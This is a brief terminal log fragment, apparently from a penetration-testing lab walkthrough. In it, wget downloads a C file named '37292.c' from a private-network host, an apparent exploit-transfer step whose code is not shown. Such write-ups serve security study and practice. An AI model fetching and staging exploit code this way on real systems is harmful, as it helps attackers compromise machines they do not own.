 $ wget http://172.28.128.4/37292.c
--2017-03-30 01:33:27--  http://172.28.128.4/37292.c
Connecting to 172.28.128.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,123       --.-K/s   in 0s
2017-03-30 01:33:27 (538 MB/s) - '37292.c' saved [5123/5123]